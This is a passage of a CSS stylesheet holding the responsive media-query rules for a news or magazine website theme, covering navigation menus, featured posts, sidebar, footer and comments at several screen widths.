.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	display: none !important;
}
.utf_featured_post_area .pad-r {
	padding-right: 15px;
}
.utf_featured_post_area .pad-l {
	padding-left: 15px;
}
.utf_sidebar_right {
	margin-top: 50px;
}
.utf_sidebar_right .widget {
	margin-left: 0;
}
.block.color-aqua,  .block.color-violet {
	margin-top: 40px;
}
.footer-widget {
	display: inline-block;
	margin-bottom: 30px;
}
.utf_newsletter_form input {
	width: 100%;
}
.footer-info-content {
	padding: 50px 100px 0;
}
#back-to-top.affix {
	bottom: 78px;
}
}

@media (max-width: 991px) {
.utf_dropdown_menu li a i {
    display:none;
}
.navbar{
	width:100%;
}
.utf_site_nav_inner {
    position: static;
    width: 100%;
}
.utf_search_block .utf_search_close {
    top: -47px;
    right: 6px;
}
.utf_nav_search{
	top:12px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li > a{
	color:#ec0000
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li > a:hover{
	color:#ffffff
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li.active{
	background:#f9f9f9;
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li > a{
	padding-left:10px;
	padding-right:10px;
}
nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	border-bottom: 13px solid transparent;
}
.utf_main_nav_area>.container>.row {
	border-top: 3px solid #ec0000;
	border-bottom: 1px solid #dedede;
	padding-left:10px;
	padding-right:5px;
}
.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: auto;
}
.utf_post_overaly_style.text-center .utf_post_content{
	width:100%;
}
.utf_featured_post_area .utf_post_overaly_style.text-center {
    max-height: 100%;
}
}

@media (max-width: 767px) {
.boxed-layout .body-inner {
	margin: 0 auto;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb{
	margin-right:0;
}
.ts-date {
	padding: 0;
	border-right: 0;
	display: block;
}
.top-nav {
	display: block;
	margin:0;
}
.top-bar {
	text-align: center;
}
.top-social {
	float: none;
	text-align: center;
	display: inline-block;
}
.post-social-icons > li{
	margin-bottom:5px;	
}
.post-tags a{
	margin-bottom:5px;
	display:inline-block;
	padding:0 8px;
}
.navbar-fixed {
	position: relative;
	animation: none;
	box-shadow: none;
}
.logo {
	padding:5px 0 15px;
	text-align: center;
}
.logo img {
	height: 100px;
}
.navbar-toggle {
	display: block;
	z-index: 1;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse.collapse.show {
	display: block;
}
.navbar-collapse.collapse:after {
	display: block;
	content: "";
	clear: both;
}
.navbar-collapse,  .utf_site_nav_inner {
	background: none;
	width: 100%;
}
ul.navbar-nav>li:hover>a:after,  ul.navbar-nav>li.active>a:after {
	content: '';
}
ul.navbar-nav>li>a:before {
	border-bottom: 0;
}
.navbar-nav .open .utf_dropdown_menu>li>a,  .navbar-nav .open .utf_dropdown_menu .dropdown-header {
	padding: 10px 15px 10px 10px;
}
ul.navbar-nav>li {
	display: block;
}
.navbar-nav .open .utf_dropdown_menu>li>a {
	line-height: 30px;
}
ul.navbar-nav>li.utf_nav_search,  ul.navbar-nav>li.header-get-a-quote {
	display: none;
}
ul.navbar-nav {
	width: 100%;
	padding: 0 0 10px;
}
ul.navbar-nav>li {
	float: none;
}
ul.navbar-nav li a {
	line-height: normal !important;
	color: #333;
	border-top: 1px solid rgba(255, 255, 255, 0.2) !important;
	border-bottom: 0;
	padding: 10px 0;
	display: block;
}
ul.navbar-nav li a.utf_post_cat{
	padding: 3px 6px;
	border: 0 !important;
	color:#fff;
}
ul.navbar-nav li a.popup{
	display: block;
	border: 0 !important;
	padding: 0;
}
ul.navbar-nav .utf_dropdown_menu>li>a {
	padding-left: 15px;
}
ul.navbar-nav .utf_dropdown_menu {
	float: none;
	position: relative;
	border: 0;
	margin: 0;
	padding: 0;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 0;
	position: relative;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu a i {
	margin-top: -22px;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu li a {
	padding-left: 20px
}
ul.navbar-nav .utf_dropdown_menu {
	box-shadow: none;
	border-top: 0;
	background: none;
	padding-left:0px;
}
ul.navbar-nav li a i, .utf_dropdown_submenu>a:after {
	background: #f5f5f5;
	color: #333;
	float: right;
	width: 36px;
	height: 28px;
	line-height: 28px;
	margin-top: -5px;
	border-radius:20px;	
	text-align: center;
}
.menu-tab .tab-content > .tab-pane .col-md-3 {
    padding-right: 3px;
    padding-left: 3px;
    width: 50%;
}
.utf_mega_dropdown .utf_mega_menu_content > .utf_mega_menu_content_inner .col-md-3 {
    padding-right: 3px;
    padding-left: 3px;
    width: 50%;
}
.video-icon {
	top: 30%;
	margin-top: 0;
	font-size: 18px;
	left: 50%;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border: 2px solid #fff;
}
.tab-pane .utf_post_block_style .utf_post_thumb a{
	padding:0;
}
.utf_dropdown_submenu>a:after {
	margin-right: 0;
}
.navbar-nav > li > .utf_dropdown_menu.utf_mega_menu_content {
    overflow: hidden;
    width: 100%;
}
.menu-tab .nav.nav-tabs {
    background:#f6f6f6;
    border-right: 0;
    padding: 0px;
	padding-bottom:5px;
    min-height: auto;
    margin-top: 0;
    float: left;
    width: 100%;
    display: block !important;
    position: relative;
}
.menu-tab .nav.nav-tabs.col-2 {
    -ms-flex:100%;
    flex: 100%;
    max-width: 100%;
}
.menu-tab .row .col-10{
    -ms-flex:100%;
    flex: 100%;
    max-width: 100%;
	padding:0;
}
.menu-tab .nav.nav-tabs > li > a, .menu-tab .nav.nav-tabs > li > a.active{
	border:0;
	border-radius:0;
}
.utf_mega_menu_content_inner{
	padding-left:0;
	padding-right:0;
}
.utf_main_nav_area.dark-bg {
	margin-bottom: 20px;
}
.utf_main_nav_area.dark-bg>.container>.row {
	padding: 0 10px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active,  .utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: none;
}
.utf_main_nav_area.dark-bg ul.navbar-nav li a {
	color: #fff;
}
.ts-date, .unstyled{
	display:block;
}
.top-bar .top-social ul.unstyled{
	display:none;
}
.utf_nav_search {
	position: absolute;
	top: 15px;
	right: 20px;
}	
.utf_search_block .utf_search_close{
	top:-47px;
	right:0;
}
.utf_search_block {
	width: 290px;
}
ul.navbar-nav .video-icon i{
	color:#fff;
	background:transparent;
	line-height: 46px;
	margin-right:-3px;
}
.header.header-menu {
	position: relative;
	margin-bottom: 20px;
}
.search-area {
	position: absolute;
	right: 0;
	top: 50px;
}
.utf_featured_post_area .pad-r,  .pad-r-small {
	padding-right: 15px;
	padding-right: 15px;
}
.utf_featured_post_area .pad-l,  .pad-l-small {
	padding-left: 15px;
}
.utf_post_title {
	font-size: 18px;
	line-height: 26px;
}
.block.color-orange .utf_post_overaly_style.last {
	margin-top: 40px;
}
.utf_sidebar_right {
	margin-top: 50px;
}
.utf_sidebar_right .widget {
	margin-left: 0;
}
.block.color-aqua,  .block.color-violet {
	margin-top: 40px;
}
.social-icon li a i {
	margin-bottom: 10px;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 100%;
	min-height: 100%;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb{
	margin-bottom:20px;
}
.footer-widget {
	display: inline-block;
	margin-bottom: 30px;
}
.footer-info-content {
	padding: 50px 20px 0;
}
.utf_footer_social li a i {
	margin-bottom: 10px;
}
#back-to-top.affix {
	bottom: 78px;
}
.utf_copyright_info {
	text-align: center;
}
.footer-menu {
	float: none;
	text-align: center;
}
.footer-menu .nav {
	display: inline-block;
}
#back-to-top {
	bottom: 0;
	right: 20px;
}
.utf_featured_tab .nav-tabs>li>a {
	font-size: 12px;
}
.category-style2 .utf_post_thumb {
	margin-bottom: 20px;
}
.author-box .author-img img{
	margin-right:0;
}
.author-box .author-img, .author-box .author-info{
	width:100%;
	text-align:center;
}
.author-box .author-info h3{
	margin-bottom:15px;
}
.comments-reply{
	margin:0;
}
.utf_hot_post_bottom .utf_post_content{
	width:100%;
}
.utf_featured_post_area .utf_post_overaly_style.first, .utf_hot_post_bottom{
    margin-bottom: 15px;
}
.utf_featured_post_area .utf_post_overaly_style.text-center, .utf_hot_post_bottom{
    max-height: 100%;
}
}

@media (max-width: 639px) {
.utf_featured_tab .nav-tabs{
	display:none;
}	
}

@media (max-width: 479px) {
.utf_featured_tab .nav-tabs{
	display:none;
}
.comments-list img.comment-avatar, ul.comments-reply .comment img{
	display:none;
}
.comments-list .comment-body, ul.comments-reply .comment .comment-body{
	margin:0;
}
.utf_post_block_style.post-float .utf_post_thumb{
	margin-right:12px;
}
.utf_post_block_style.post-float .utf_post_meta span:first-child{
	padding-left:0;
}
.utf_post_block_style.post-float .utf_post_meta span{
	font-size:11px;
	margin-right:3px;
	padding-right:5px;
}
.comments-list .comment-date{
	width:100%;
}
}

@media (min-width: 290px) and (max-width: 400px) {
.utf_post_title {
    font-size: 16px;
    line-height: 22px;
}	
.utf_post_overaly_style .utf_post_author a, .utf_featured_post .utf_post_author a {
    font-size: 12px;
}
.utf_featured_post .utf_post_date, .utf_post_overaly_style .utf_post_author, .utf_post_overaly_style .utf_post_date {
    font-size: 12px;
}
.social-icon li a i {
	font-size: 16px;
	width: 40px;
	height: 40px;
	line-height: 40px;
}
}

@media (min-width: 250px) and (max-width: 350px) {
.utf_post_block_style.post-float .utf_post_cat{
	display:none;
}
.utf_post_block_style.post-float .utf_post_meta span.utf_post_author i, .utf_post_block_style.post-float .utf_post_meta span.utf_post_date i{
	display:none;
}
.utf_post_block_style.post-float .utf_post_thumb img {
    max-width: 90px;
    min-height: 70px;
}
}